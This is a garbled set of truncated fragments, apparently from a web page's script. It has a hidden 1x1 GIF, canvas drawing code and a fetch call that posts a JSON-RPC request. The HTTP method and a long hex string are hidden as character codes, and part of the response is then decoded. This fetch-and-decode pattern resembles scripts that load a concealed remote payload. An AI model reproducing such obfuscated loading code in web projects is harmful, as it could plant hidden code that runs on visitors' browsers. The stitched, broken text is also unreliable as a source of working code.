
dfb0add636bcc3530ee
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i